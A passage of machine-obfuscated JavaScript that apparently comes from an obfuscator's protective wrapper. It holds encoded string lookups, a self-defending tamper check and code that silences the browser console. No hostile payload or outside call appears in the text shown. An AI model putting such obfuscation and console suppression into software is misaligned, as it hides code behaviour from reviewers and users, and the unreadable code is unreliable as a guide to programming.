_0x193d5f(_0x36789f,_0x145574,_0x47c454,_0x315da9,_0xa547e6){return _0x4aaa27(_0x36789f-0x40c,_0x145574-0x1a5,_0x47c454-0x19e,_0x315da9,_0xa547e6-0x186);}var _0x191950={'NYCgK':function(_0x345cb7,_0x285210){function _0x43b5e8(_0x4c10a7,_0x3e10b6,_0x22d1bd,_0x26cfd0,_0x4bdb18){return _0x1beb(_0x22d1bd-0x1f0,_0x4c10a7);}return _0x454d24[_0x43b5e8('VUzS',0x357,0x3bc,0x3da,0x41b)](_0x345cb7,_0x285210);},'AdDjO':_0x454d24[_0x5b43d9(-0xa2,'Zwc1',-0xa6,-0x39,-0xec)],'gLcwb':_0x454d24[_0x193d5f(0x43c,0x49d,0x3d0,']G8q',0x3a3)],'XXkfi':function(_0x3b3222,_0x46494e){function _0x5c6c20(_0x3e5ab3,_0x28838b,_0x54ac8d,_0x39b074,_0x44cc48){return _0x5b43d9(_0x3e5ab3-0xb8,_0x28838b,_0x39b074-0x10,_0x39b074-0x1a0,_0x44cc48-0xfb);}return _0x454d24[_0x5c6c20(0x64,'lSxh',-0x6e,-0x45,0x38)](_0x3b3222,_0x46494e);},'PWSse':_0x454d24[_0x193d5f(0x458,0x47a,0x3dd,'oc&Y',0x42e)],'pVDmx':function(_0x52a5b6,_0x304000){function _0x482157(_0x19c516,_0x20da0d,_0x1781b5,_0x31bdb2,_0x1badc5){return _0x193d5f(_0x1badc5- -0xe,_0x20da0d-0x1a0,_0x1781b5-0x123,_0x20da0d,_0x1badc5-0x5f);}return _0x454d24[_0x482157(0x45f,'aEtw',0x447,0x49d,0x461)](_0x52a5b6,_0x304000);},'RJxjQ':_0x454d24[_0x5b43d9(-0x4b,'h!0g',-0x72,-0xd6,0x32)],'Rwmew':_0x454d24[_0x4606fb(0x35,0x43,0x67,0x9a,'o9AJ')]};function _0x5b43d9(_0x56078a,_0x2eefdc,_0x26c760,_0x34b5aa,_0x50a3c7){return _0x17549c(_0x56078a-0x24,_0x2eefdc-0x53,_0x2eefdc,_0x34b5aa-0x50,_0x26c760- -0x63d);}function _0x152441(_0x18a4e4,_0x3d3358,_0x4df594,_0x47e99a,_0x228c2b){return _0x599415(_0x18a4e4-0x30,_0x228c2b- -0x1b9,_0x4df594-0xfc,_0x4df594,_0x228c2b-0x1af);}function _0x4606fb(_0x2869ff,_0x4bb47d,_0x236e66,_0x30b89d,_0x494150){return _0x4aaa27(_0x30b89d- -0x17,_0x4bb47d-0xe5,_0x236e66-0x24,_0x494150,_0x494150-0x6d);}if(_0x454d24[_0x4606fb(0x70,0x24,0x23,0x42,'E#KA')](_0x454d24[_0x152441(0x20d,0x1eb,'oc&Y',0x224,0x22e)],_0x454d24[_0x152441(0x179,0x16d,'E#KA',0x23d,0x1e0)]))return _0x2bf415[_0x193d5f(0x46b,0x415,0x452,'RG3P',0x3f8)+_0x5b43d9(-0xf1,'mKF9',-0x121,-0x78,-0x91)]()[_0x5b43d9(-0xd9,'E&2v',-0x69,0x2c,-0x10f)+'h'](mbqdAa[_0x4a9d75(-0x97,0x1f,0xe,-0x26,'4HF$')])[_0x152441(0x1a4,0x22f,'o9AJ',0x204,0x1d4)+_0x4a9d75(0x135,0xff,0x11a,0xaf,'lSxh')]()[_0x4a9d75(-0x12,-0x6e,-0x11,0x21,']G8q')+_0x4606fb(0x19,0x94,0x8b,0x36,']G8q')+'r'](_0x809a3e)[_0x193d5f(0x49d,0x428,0x45f,'Zwc1',0x536)+'h'](mbqdAa[_0x4606fb(0x11f,0x168,0x112,0xf8,'lSxh')]);else{var _0x41b278=!![];return function(_0x2ca886,_0x40b06d){function _0x56a5b1(_0x2a3dd0,_0x4cd7e2,_0x200cec,_0x4b8608,_0x86c81f){return _0x5b43d9(_0x2a3dd0-0x144,_0x4cd7e2,_0x2a3dd0-0x176,_0x4b8608-0x98,_0x86c81f-0x114);}function _0x1d5730(_0x2a3072,_0x51ac8a,_0x3682e8,_0x501704,_0x35d48e){return _0x4606fb(_0x2a3072-0x192,_0x51ac8a-0x28,_0x3682e8-0x11a,_0x3682e8-0x29,_0x51ac8a);}function _0x491b2b(_0x85fdf5,_0x3c87de,_0x5949ce,_0x2f898e,_0x3f1b0e){return _0x193d5f(_0x5949ce-0x96,_0x3c87de-0x178,_0x5949ce-0xc1,_0x3c87de,_0x3f1b0e-0x1d9);}function _0x4d4f8d(_0xbe34e6,_0x59473c,_0x5db4ed,_0xd52088,_0x304695){return _0x193d5f(_0xd52088- -0x4d5,_0x59473c-0x15f,_0x5db4ed-0x14b,_0x59473c,_0x304695-0x21);}if(_0x191950[_0x4d4f8d(-0x97,'RG3P',0x22,-0x8a,-0xe3)](_0x191950[_0x491b2b(0x52b,'Z&7]',0x4b9,0x507,0x421)],_0x191950[_0x4d4f8d(0xa5,'Z7#d',0x6d,0x6b,0x7)])){var _0x4dd7d8=_0x11328a[_0x56a5b1(0x5d,'0K4r',-0xe,0xc9,-0x19)](_0x306fe0,arguments);return _0x3912ad=null,_0x4dd7d8;}else{var _0x1172fe=_0x41b278?function(){function _0xc5c874(_0x4bb50f,_0x3a5a7c,_0x498e9e,_0x26e583,_0x5a85c2){return _0x4d4f8d(_0x4bb50f-0xda,_0x5a85c2,_0x498e9e-0x8d,_0x498e9e-0x90,_0x5a85c2-0x46);}function _0x377267(_0xa09c1b,_0x1ef540,_0x1b53af,_0x41fc2a,_0x56dcd1){return _0x491b2b(_0xa09c1b-0x150,_0x1b53af,_0x56dcd1- -0x3d2,_0x41fc2a-0x7e,_0x56dcd1-0x194);}function _0x545f13(_0x3e2bef,_0x1613de,_0x5ebfd3,_0x2fe6d9,_0x368a20){return _0x1d5730(_0x3e2bef-0x1ce,_0x368a20,_0x3e2bef-0x4ac,_0x2fe6d9-0x1db,_0x368a20-0x23);}function _0x427eee(_0x46031c,_0x297c1a,_0x108c0d,_0x3d9f71,_0x3043ca){return _0x56a5b1(_0x3043ca- -0x283,_0x46031c,_0x108c0d-0x172,_0x3d9f71-0x120,_0x3043ca-0x19c);}function _0x125653(_0x14fbad,_0x369e1d,_0x4a1805,_0x578dca,_0x4f7511){return _0x1d5730(_0x14fbad-0xe5,_0x369e1d,_0x14fbad-0x4a2,_0x578dca-0x191,_0x4f7511-0x1be);}if(_0x191950[_0x125653(0x611,'X[)L',0x652,0x6b6,0x5d7)](_0x191950[_0xc5c874(0x50,0x89,0xda,0x98,'yKjm')],_0x191950[_0x125653(0x596,'4HF$',0x640,0x5b1,0x627)])){if(_0x40b06d){if(_0x191950[_0x427eee('03ru',-0x201,-0x1fc,-0x2be,-0x249)](_0x191950[_0x377267(0x162,0x165,'Z&7]',0x23d,0x1e2)],_0x191950[_0xc5c874(-0x23,0xc2,0x3e,-0x4,'eFe(')])){var _0x42f667=_0x40b06d[_0xc5c874(0xb8,0x9d,0x107,0x164,'a6^)')](_0x2ca886,arguments);return _0x40b06d=null,_0x42f667;}else _0x59afa7=_0x229cfe;}}else{if(_0x1a2e7c){var _0x1d7e31=_0xe93fe[_0x377267(0x14c,0x171,'rxz3',0xe6,0xf3)](_0x16a6b3,arguments);return _0x5b8a76=null,_0x1d7e31;}}}:function(){};return _0x41b278=![],_0x1172fe;}};}}());function _0x4aaa27(_0x571d1f,_0x272fcb,_0x2385fc,_0x1fd90e,_0x367324){return _0x2388ad(_0x571d1f-0x39,_0x571d1f-0x8c,_0x2385fc-0x1a4,_0x1fd90e-0x1e3,_0x1fd90e);}var _0x168291=_0x454d24[_0x599415(0x385,0x354,0x30d,'lAta',0x33a)](_0x4e6a3f,this,function(){function _0x1329d5(_0x137306,_0x4e9157,_0x521dc1,_0x51b220,_0x33dad2){return _0x53b3b8(_0x4e9157,_0x521dc1- -0xce,_0x521dc1-0xc0,_0x51b220-0x1af,_0x33dad2-0x150);}function _0x453f30(_0x413ee8,_0x4a0f4d,_0x24e0fe,_0x2f54a2,_0x8b4a08){return _0x599415(_0x413ee8-0xc5,_0x24e0fe-0x46,_0x24e0fe-0x1e4,_0x4a0f4d,_0x8b4a08-0x1ab);}function _0x1d09dc(_0x544ae3,_0xb4c177,_0x31a556,_0x2de866,_0x47c1ea){return _0x53b3b8(_0x47c1ea,_0x31a556- -0x2ab,_0x31a556-0x17d,_0x2de866-0x12b,_0x47c1ea-0x133);}function _0x1cfea2(_0x408c01,_0x169f21,_0x412f1c,_0x2e0fad,_0x52398d){return _0x4aaa27(_0x169f21-0x3dc,_0x169f21-0x1f1,_0x412f1c-0x111,_0x2e0fad,_0x52398d-0x1f2);}function _0x2fe883(_0x587c9f,_0x5190cf,_0x5072d5,_0x2bfd39,_0x557e50){return _0x599415(_0x587c9f-0x43,_0x5190cf- -0x29e,_0x5072d5-0x194,_0x557e50,_0x557e50-0x19f);}if(_0x454d24[_0x1329d5(0x3b4,'X[)L',0x3f9,0x438,0x35f)](_0x454d24[_0x1cfea2(0x4dc,0x537,0x4b0,'FE8M',0x540)],_0x454d24[_0x1d09dc(0x313,0x29c,0x2a2,0x2c5,'y($d')]))return _0x168291[_0x1329d5(0x3ba,'kn#9',0x3f4,0x40d,0x3f5)+_0x2fe883(-0x74,0xb,0xa3,0x93,'3QJn')]()[_0x453f30(0x39b,'FE8M',0x31b,0x3c4,0x315)+'h'](_0x454d24[_0x1d09dc(0x262,0x1e8,0x26c,0x251,'lAta')])[_0x1329d5(0x508,'FE8M',0x4fb,0x550,0x596)+_0x1329d5(0x402,'3QJn',0x3d9,0x39f,0x408)]()[_0x2fe883(0x4e,0x5b,0x78,0x1f,'X[)L')+_0x1d09dc(0x303,0x314,0x2d5,0x37c,'rxz3')+'r'](_0x168291)[_0x1cfea2(0x44f,0x468,0x3cc,']809',0x4ce)+'h'](_0x454d24[_0x2fe883(0x50,0x27,-0x73,0xab,'n&Su')]);else{if(_0x13011e){var _0x310e58=_0x18fe05[_0x1329d5(0x40e,'!1zC',0x41a,0x42e,0x47a)](_0x5bc971,arguments);return _0x537d6c=null,_0x310e58;}}});_0x454d24[_0x599415(0x27d,0x2c7,0x2cd,'a6^)',0x350)](_0x168291);var _0x335526=(function(){function _0x389d36(_0x5e2035,_0x35ed13,_0x307f82,_0x36e11b,_0x2f49c5){return _0x53b3b8(_0x35ed13,_0x36e11b- -0x581,_0x307f82-0xed,_0x36e11b-0x190,_0x2f49c5-0xce);}var _0x1d97e8={'bsfBW':function(_0x4a5ebb,_0x4b0aa8){function _0x21be0c(_0x1962d4,_0xeeefaa,_0xc813f4,_0x370de5,_0x30a29c){return _0x1beb(_0x370de5-0xf3,_0xeeefaa);}return _0x454d24[_0x21be0c(0x2fc,'s@7o',0x316,0x334,0x345)](_0x4a5ebb,_0x4b0aa8);},'KcbMf':_0x454d24[_0x1a3a1e(0xc3,-0x11,0x105,'H1)&',0x8b)],'caAcG':_0x454d24[_0x389d36(0x5,'0K4r',-0x4e,-0x5f,-0x8b)],'zLdmf':_0x454d24[_0x389d36(0x1f,'03ru',0x106,0x7b,0xe1)],'dUxRu':_0x454d24[_0x389d36(0xac,'hzaD',-0x37,0x6e,-0x2)],'KeIBg':_0x454d24[_0x2dbdb6(0x5f8,0x6da,'aEtw',0x624,0x682)],'gzhLM':function(_0x34399a,_0x7cfa88){function _0x1ea01a(_0x52a865,_0xb60f2d,_0x311beb,_0x2d3f33,_0xc3c4cf){return _0x2dbdb6(_0x52a865-0x1ec,_0xb60f2d-0x10a,_0x311beb,_0x2d3f33-0x48,_0x52a865- -0x10b);}return _0x454d24[_0x1ea01a(0x4da,0x576,'VUzS',0x4ef,0x43c)](_0x34399a,_0x7cfa88);},'Vumch':_0x454d24[_0x2dbdb6(0x636,0x568,'HuYo',0x668,0x5fc)],'YaGMz':_0x454d24[_0x4548f1(0x1ea,0x26c,'MAc%',0x2ef,0x28d)],'pgRQU':function(_0x5f40d5,_0x3b46c4){function _0x226043(_0x6c8b8c,_0x5df3db,_0xeeb920,_0x2f19df,_0x25b12f){return _0x1a3a1e(_0x6c8b8c-0x105,_0x5df3db-0x162,_0xeeb920-0xe9,_0x2f19df,_0x6c8b8c-0x368);}return _0x454d24[_0x226043(0x3a5,0x327,0x3fb,'ZSJW',0x433)](_0x5f40d5,_0x3b46c4);},'BNCot':function(_0xdf8455,_0x5d6bdc){function _0x4bc3dc(_0x804b2,_0x244b01,_0x26bcb1,_0x145377,_0x63ac95){return _0x1a3a1e(_0x804b2-0x18e,_0x244b01-0x56,_0x26bcb1-0xa8,_0x804b2,_0x26bcb1- -0x18f);}return _0x454d24[_0x4bc3dc('Fi@N',-0x127,-0x7a,-0x6e,-0x10f)](_0xdf8455,_0x5d6bdc);},'FEFGw':_0x454d24[_0x389d36(0x85,'lSxh',0x3b,0x6,-0x88)],'meqrE':_0x454d24[_0x4548f1(0x320,0x334,'FE8M',0x35f,0x2d5)],'PasGO':function(_0x40533c){function _0x434229(_0x34555f,_0x31004d,_0x5467e3,_0x2c1387,_0x3ed81f){return _0xa55a0(_0x34555f-0xa,_0x31004d-0x12c,_0x5467e3-0x10b,_0x2c1387-0x1eb,_0x2c1387);}return _0x454d24[_0x434229(-0xb4,-0x2f,-0x26,'aEtw',-0xb8)](_0x40533c);}};function _0x1a3a1e(_0x56cef0,_0x20ad24,_0x3f6780,_0x2c688e,_0x122ccc){return _0x17549c(_0x56cef0-0x10,_0x20ad24-0x113,_0x2c688e,_0x2c688e-0x19c,_0x122ccc- -0x513);}function _0x4548f1(_0xe7ec7f,_0x124ff8,_0x12dbd1,_0xfbe136,_0x1199cc){return _0x589e6f(_0x12dbd1,_0x124ff8-0x190,_0x12dbd1-0xb4,_0x124ff8- -0x11e,_0x1199cc-0xb7);}function _0x2dbdb6(_0x2a00f8,_0x3ed5b3,_0x2089da,_0x486291,_0x1da734){return _0x53b3b8(_0x2089da,_0x1da734-0x96,_0x2089da-0x49,_0x486291-0xc9,_0x1da734-0x10);}function _0xa55a0(_0x558e89,_0x353792,_0x35c8ac,_0x460166,_0x2c921c){return _0x53b3b8(_0x2c921c,_0x35c8ac- -0x672,_0x35c8ac-0xf3,_0x460166-0x134,_0x2c921c-0x194);}if(_0x454d24[_0x1a3a1e(0x166,0x1c7,0xae,'o9AJ',0x132)](_0x454d24[_0x389d36(-0x7a,'h!0g',-0x8f,-0xdb,-0x13d)],_0x454d24[_0x4548f1(0x2fc,0x278,']G8q',0x24d,0x2c9)])){var _0x12902b=!![];return function(_0x4b3993,_0x3f110b){function _0xded7a8(_0x11c148,_0x3e5c8c,_0x317dab,_0x484916,_0x3762cd){return _0x4548f1(_0x11c148-0x1a2,_0x3e5c8c- -0xba,_0x484916,_0x484916-0x128,_0x3762cd-0x175);}function _0x4d514c(_0x105b07,_0x17da64,_0x30383,_0x4ff03c,_0x373d33){return _0x1a3a1e(_0x105b07-0xd4,_0x17da64-0x49,_0x30383-0x8b,_0x373d33,_0x17da64-0x1a7);}function _0x175a0c(_0x46e6e7,_0x329698,_0x1cdde2,_0x4082d5,_0x3acb53){return _0x1a3a1e(_0x46e6e7-0x17c,_0x329698-0x23,_0x1cdde2-0xc3,_0x4082d5,_0x46e6e7-0x10b);}var _0x47136b={};_0x47136b[_0xded7a8(0x1ca,0x1d6,0x216,'yKjm',0x1a7)]=_0x1d97e8[_0xded7a8(0x1b5,0x18d,0x20f,'FEOD',0x114)],_0x47136b[_0x556ef5(0x41a,0x4ac,0x3b6,'kn#9',0x454)]=_0x1d97e8[_0x4d514c(0x225,0x21f,0x187,0x296,']809')];function _0x1d2c4b(_0x16968e,_0x26254b,_0x19af82,_0x402853,_0x3d43e5){return _0x4548f1(_0x16968e-0xd4,_0x402853- -0x1e5,_0x16968e,_0x402853-0x90,_0x3d43e5-0x12c);}function _0x556ef5(_0x1f96ac,_0x4085c0,_0x5800ea,_0x456fae,_0x4f849d){return _0x4548f1(_0x1f96ac-0x17a,_0x1f96ac-0x21b,_0x456fae,_0x456fae-0x1ae,_0x4f849d-0x140);}var _0x128d07=_0x47136b;if(_0x1d97e8[_0x175a0c(0x1f3,0x148,0x17f,'03ru',0x1ad)](_0x1d97e8[_0x175a0c(0x12c,0xe8,0x1a1,'HuYo',0xf3)],_0x1d97e8[_0x175a0c(0x147,0x1a3,0xf7,'RJ!i',0x1a3)]))(_0x4b2b4f=_0x4d71ec[_0x556ef5(0x49d,0x4ce,0x44b,'oc&Y',0x4fd)+_0x556ef5(0x46f,0x3ff,0x4b1,'yKjm',0x4b1)+_0xded7a8(0x279,0x1f4,0x235,'Zwc1',0x1d8)](_0x18a8be))[_0xded7a8(0x159,0x15e,0x1c2,'VUzS',0x1ab)]=!(-0x14e+0x1a*-0x139+-0x18*-0x161),_0x606218[_0xded7a8(0x21c,0x1fd,0x150,'s@7o',0x205)]=_0x128d07[_0xded7a8(0x175,0x1f6,0x1dc,'FE8M',0x1cc)],(_0x18eb81=_0x1e68dd[_0x556ef5(0x50a,0x45d,0x4ae,'MAc%',0x4f7)+_0xded7a8(0x1bf,0x1e6,0x224,'MAc%',0x22e)+_0x175a0c(0xf8,0x6c,0x18e,'E#KA',0x4c)+_0x556ef5(0x437,0x4b0,0x446,'w4cB',0x3a8)](_0x128d07[_0x1d2c4b('w4cB',0x181,0x12f,0x133,0xc6)])[0xf99+-0xa11*-0x1+-0x19aa])[_0x556ef5(0x517,0x560,0x51a,'n&Su',0x55a)+_0xded7a8(0x1a5,0x1e1,0x1b3,'hO]&',0x1f9)][_0x556ef5(0x4ba,0x458,0x459,'eFe(',0x449)+_0x1d2c4b('eFe(',0x4b,-0x17,0x2e,0x8f)+'re'](_0x5f20d4,_0x33b432[_0x175a0c(0x174,0x16f,0x10b,'h!0g',0x1a9)+_0x4d514c(0x31c,0x2d0,0x345,0x348,'mKF9')+'g']);else{var _0x1d13e1=_0x12902b?function(){function _0x18475c(_0x5e86b9,_0x5d981f,_0x13cc87,_0x3e9333,_0x126184){return _0x175a0c(_0x5e86b9- -0x107,_0x5d981f-0x12f,_0x13cc87-0x8c,_0x3e9333,_0x126184-0x7);}function _0x2ba1e(_0x23b44e,_0x1e5fa9,_0x1bf88b,_0x3bf2d2,_0x52903a){return _0x175a0c(_0x1bf88b-0x3c0,_0x1e5fa9-0x107,_0x1bf88b-0x92,_0x52903a,_0x52903a-0xd2);}function _0x30a83f(_0x553003,_0xd3a8b9,_0x1c8dd7,_0x214f2d,_0x4057aa){return _0xded7a8(_0x553003-0xc9,_0x1c8dd7- -0x338,_0x1c8dd7-0x84,_0x553003,_0x4057aa-0x13d);}function _0x1f80d7(_0x4080b1,_0x1736a7,_0x1cd3b2,_0x34b20d,_0x113549){return _0x4d514c(_0x4080b1-0x141,_0x1736a7-0x13d,_0x1cd3b2-0xa9,_0x34b20d-0x17c,_0x34b20d);}function _0x2da31d(_0x1074a0,_0x48b9d7,_0x3b2275,_0x552f4d,_0x48d529){return _0x175a0c(_0x552f4d-0x16,_0x48b9d7-0x58,_0x3b2275-0x1a4,_0x48d529,_0x48d529-0x1ae);}if(_0x1d97e8[_0x2da31d(0x28f,0x27d,0x2ad,0x265,'s@7o')](_0x1d97e8[_0x2da31d(0x17c,0x1d8,0x173,0x1e4,'w4cB')],_0x1d97e8[_0x30a83f('hO]&',-0xad,-0x11a,-0xb1,-0x1c2)])){if(_0x3f110b){if(_0x1d97e8[_0x18475c(-0x7,-0x35,-0x25,'XbK^',0x93)](_0x1d97e8[_0x1f80d7(0x433,0x400,0x446,'RG3P',0x3a0)],_0x1d97e8[_0x2da31d(0x1e2,0x17c,0x19b,0x1de,'3QJn')])){var _0x54d1af=_0x3cfcdf[_0x2ba1e(0x5e9,0x56d,0x5f1,0x5b6,'yKjm')](_0x445585,arguments);return _0x4b0d79=null,_0x54d1af;}else{var _0x53ff55=_0x3f110b[_0x1f80d7(0x2b1,0x310,0x356,'w4cB',0x398)](_0x4b3993,arguments);return _0x3f110b=null,_0x53ff55;}}}else{var _0x3ae3b0=_0x4dd7b0?function(){function _0x5ef1eb(_0x25bd60,_0x586058,_0x2323df,_0x524736,_0x721efb){return _0x30a83f(_0x2323df,_0x586058-0x196,_0x524736-0x490,_0x524736-0x1cd,_0x721efb-0x95);}if(_0x28ce99){var _0x2a64c7=_0x352af2[_0x5ef1eb(0x339,0x35d,']809',0x3a5,0x443)](_0x4b054c,arguments);return _0x1ed6c8=null,_0x2a64c7;}}:function(){};return _0x2d727b=![],_0x3ae3b0;}}:function(){};return _0x12902b=![],_0x1d13e1;}};}else{var _0xfb7ae2=JFXeSH[_0x4548f1(0x22a,0x26b,'lAta',0x1f6,0x2ea)](_0x218fe4,JFXeSH[_0x1a3a1e(0xca,0x6e,0x1a2,'Zwc1',0xfa)](JFXeSH[_0x1a3a1e(0x69,0x7e,0x76,'Zwc1',0xfa)](JFXeSH[_0x1a3a1e(-0x45,0x57,-0x44,'h!0g',0x3)],JFXeSH[_0x389d36(0x74,'E#KA',0x1b,0x57,0x71)]),');'));_0x26f3a6=JFXeSH[_0x4548f1(0x2fb,0x267,'E#KA',0x26e,0x1da)](_0xfb7ae2);}}());function _0x53b3b8(_0x35b9ae,_0x2e95a2,_0x113849,_0x4c838e,_0x3bb84b){return _0x2388ad(_0x35b9ae-0x11b,_0x2e95a2-0x526,_0x113849-0x1c7,_0x4c838e-0xd8,_0x35b9ae);}var _0x3d07a1=_0x454d24[_0x53b3b8('yKjm',0x5e6,0x652,0x64c,0x65a)](_0x335526,this,function(){var _0x9dcd3b={'zGrAN':_0x454d24[_0x111864(0x461,'lSxh',0x489,0x4b7,0x41a)],'nLvdE':_0x454d24[_0x111864(0x545,'B)O@',0x580,0x52a,0x557)],'yOgNO':function(_0x3bfea8,_0x1027e2){function _0x1fb794(_0x345d30,_0x400d6e,_0x461493,_0x5a6e9c,_0x9f4046){return _0x111864(_0x345d30-0x114,_0x400d6e,_0x461493-0x178,_0x461493-0x144,_0x9f4046-0xb9);}return _0x454d24[_0x1fb794(0x57c,'H1)&',0x569,0x510,0x56b)](_0x3bfea8,_0x1027e2);},'BuPjB':function(_0x140bb4,_0x35c62c){function _0x4a1244(_0x4bedae,_0x794cd7,_0x3fd02a,_0x3b4b93,_0x5f50de){return _0x111864(_0x4bedae-0x1f4,_0x3b4b93,_0x3fd02a-0x2d,_0x794cd7- -0x5a9,_0x5f50de-0x126);}return _0x454d24[_0x4a1244(-0xf1,-0xa8,-0x135,'HuYo',-0xe)](_0x140bb4,_0x35c62c);},'nieMO':function(_0x4f8ba1,_0x3bade8){function _0xae40cc(_0x9df34e,_0x7a28e9,_0x8106a3,_0xf1b394,_0x17717a){return _0x3b1d66(_0x9df34e-0x1c1,_0x7a28e9-0x8e,_0x8106a3-0x173,_0x8106a3,_0x9df34e-0x3b1);}return _0x454d24[_0xae40cc(0x5cc,0x615,'HuYo',0x66f,0x55a)](_0x4f8ba1,_0x3bade8);},'Lbfon':_0x454d24[_0x111864(0x377,'a6^)',0x3f6,0x402,0x3de)],'QSBpv':_0x454d24[_0x111864(0x443,'3QJn',0x423,0x472,0x4d2)],'bXEmu':function(_0xb5bd1e){function _0x3c41bc(_0x31c1c3,_0x3a3917,_0x74668e,_0x4053d4,_0x5a974d){return _0xa83e68(_0x31c1c3-0x198,_0x74668e-0x33f,_0x5a974d,_0x4053d4-0x1c,_0x5a974d-0xab);}return _0x454d24[_0x3c41bc(0x3d9,0x370,0x405,0x405,'Zwc1')](_0xb5bd1e);},'ecVRC':_0x454d24[_0x111864(0x573,'hzaD',0x5b3,0x52d,0x4ba)],'jWzjR':_0x454d24[_0xa83e68(0x142,0x1a6,'H1)&',0x245,0x114)],'FGSUl':_0x454d24[_0x111864(0x3da,'VUzS',0x3fb,0x47c,0x439)],'PXuGC':_0x454d24[_0x1645ea(0x5a1,0x5a7,0x5aa,0x588,'sNBr')],'iULKw':_0x454d24[_0x3b1d66(0x176,0x1cb,0x122,'X[)L',0x1d0)],'QuJbb':_0x454d24[_0x249785(-0xfc,-0x195,'n&Su',-0x1ad,-0x19b)],'UVaho':_0x454d24[_0xa83e68(0x134,0x18e,'oc&Y',0x126,0x198)],'SZXNk':function(_0x3cd91b,_0x544c1e){function _0x1df3bc(_0x149169,_0x5880fe,_0x31d146,_0x28e2d6,_0x5518b8){return _0x1645ea(_0x149169-0x154,_0x5880fe-0x11e,_0x31d146-0x114,_0x5880fe- -0x164,_0x31d146);}return _0x454d24[_0x1df3bc(0x3b8,0x3ef,'FE8M',0x41d,0x3fa)](_0x3cd91b,_0x544c1e);},'HIWzv':_0x454d24[_0x3b1d66(0xed,0x3d,0x120,'hzaD',0xdd)]};function _0x3b1d66(_0x3c3291,_0x42cdd7,_0xa5cf84,_0x5f1bef,_0x3c9ffe){return _0x4aaa27(_0x3c9ffe-0xc3,_0x42cdd7-0xd0,_0xa5cf84-0x1a0,_0x5f1bef,_0x3c9ffe-0x36);}var _0x458a43;try{if(_0x454d24[_0x111864(0x45d,'E&2v',0x3ef,0x443,0x447)](_0x454d24[_0x1645ea(0x602,0x625,0x51d,0x59f,']G8q')],_0x454d24[_0x3b1d66(0x7d,0x115,0xda,'h!0g',0x109)])){var _0x3cbaa2=_0x9dcd3b[_0x111864(0x44c,'ZSJW',0x3ea,0x462,0x510)][_0x3b1d66(0x122,0x143,0x184,'Z&7]',0x144)]('|'),_0x5eacf1=0x40e+0x11fc+-0x193*0xe;while(!![]){switch(_0x3cbaa2[_0x5eacf1++]){case'0':var _0x5cfb6a=_0x295e57[_0x451a94];continue;case'1':var _0x264ffd=_0x40fa2a[_0x111864(0x537,'Gplx',0x472,0x4c7,0x543)+_0x249785(-0x23b,-0x19b,'eFe(',-0x20e,-0xf6)+'r'][_0x1645ea(0x534,0x516,0x58d,0x569,'oc&Y')+_0x1645ea(0x4b5,0x467,0x54b,0x513,'yKjm')][_0x3b1d66(0x2a,0xe7,0x44,'Fi@N',0xd4)](_0x519b4b);continue;case'2':_0x264ffd[_0x249785(-0x1bc,-0x1ae,'lSxh',-0x164,-0x144)+_0x249785(-0x1a2,-0xf8,'rxz3',-0x142,-0xcc)]=_0x5c6e4f[_0x249785(-0x12b,-0x9d,'y($d',-0x9,-0x35)+_0x111864(0x47a,'Z&7]',0x4af,0x521,0x48b)][_0x3b1d66(0x17a,0x186,0x106,'kn#9',0x168)](_0x5c6e4f);continue;case'3':_0x264ffd[_0xa83e68(0xe7,0xb8,'RJ!i',0x1e,0x70)+_0x111864(0x432,']809',0x3ea,0x47d,0x501)]=_0x27e71a[_0x3b1d66(0x103,0x146,0x1df,'qW2L',0x1b1)](_0x32a39d);continue;case'4':_0x2cbfe7[_0x5cfb6a]=_0x264ffd;continue;case'5':var _0x5c6e4f=_0x40cf17[_0x5cfb6a]||_0x264ffd;continue;}break;}}else{var _0x410703=_0x454d24[_0xa83e68(0x40,0x66,'FE8M',-0x3b,0x7)](Function,_0x454d24[_0x111864(0x491,'0K4r',0x44d,0x442,0x3a0)](_0x454d24[_0xa83e68(0x1f1,0x16e,'Z&7]',0x1a8,0xc6)](_0x454d24[_0x249785(-0x197,-0x111,'VUzS',-0xc6,-0x1bd)],_0x454d24[_0x111864(0x4f5,'hO]&',0x4c0,0x46e,0x495)]),');'));_0x458a43=_0x454d24[_0x1645ea(0x54a,0x516,0x4c0,0x568,'sNBr')](_0x410703);}}catch(_0x327f8e){if(_0x454d24[_0x249785(-0x85,-0xca,'H1)&',-0x5a,-0x11b)](_0x454d24[_0x1645ea(0x4b9,0x4dd,0x474,0x4ea,'RG3P')],_0x454d24[_0x111864(0x481,'3QJn',0x498,0x401,0x49a)]))_0x458a43=window;else{var _0xc0e895=_0x3d5c34?function(){function _0xe4f9bb(_0x580a18,_0x4cb314,_0x1a6b97,_0x57dbe4,_0x24a0ac){return _0x249785(_0x580a18-0xb5,_0x4cb314-0x2c3,_0x57dbe4,_0x57dbe4-0x167,_0x24a0ac-0x154);}if(_0x117ac5){var _0x35f8d6=_0x1fe196[_0xe4f9bb(0x76,0xe9,0xe4,'lAta',0x18d)](_0x9adfc2,arguments);return _0x2e1298=null,_0x35f8d6;}}:function(){};return _0x443e24=![],_0xc0e895;}}var _0x188805=_0x458a43[_0x111864(0x4fa,'h!0g',0x48c,0x46b,0x3e0)+'le']=_0x458a43[_0x249785(-0x1cb,-0x1b2,'hO]&',-0x167,-0x10f)+'le']||{};function _0x1645ea(_0x53c6a4,_0x114ec4,_0x342f2,_0xcaa5c5,_0x2056f6){return _0x4aaa27(_0xcaa5c5-0x494,_0x114ec4-0x33,_0x342f2-0x5d,_0x2056f6,_0x2056f6-0x40);}function _0x111864(_0x52ef7a,_0x3fb452,_0x5248e3,_0x447640,_0x51444e){return _0x599415(_0x52ef7a-0x133,_0x447640-0x140,_0x5248e3-0x29,_0x3fb452,_0x51444e-0x10a);}function _0x249785(_0x17e460,_0x8f3d7d,_0x87fcb5,_0x4e75c6,_0xbbe5b8){return _0x17549c(_0x17e460-0x19d,_0x8f3d7d-0x1c3,_0x87fcb5,_0x4e75c6-0x1a7,_0x8f3d7d- -0x6ee);}var _0x3bf368=[_0x454d24[_0x111864(0x400,'E&2v',0x431,0x455,0x3c8)],_0x454d24[_0x1645ea(0x608,0x57b,0x560,0x5ba,'Zwc1')],_0x454d24[_0x1645ea(0x679,0x5f6,0x657,0x5e4,'FE8M')],_0x454d24[_0x3b1d66(0xba,0x1ac,0x14b,'s@7o',0x114)],_0x454d24[_0x1645ea(0x4ff,0x562,0x4fb,0x501,'0K4r')],_0x454d24[_0xa83e68(0xc,0xa7,'n&Su',0xaa,0x144)],_0x454d24[_0x111864(0x4af,'B)O@',0x492,0x4e8,0x50f)]];function _0xa83e68(_0x5d1e66,_0x1d2b3b,_0x4b27c7,_0xccdfad,_0x2d82c9){return _0x53b3b8(_0x4b27c7,_0x1d2b3b- 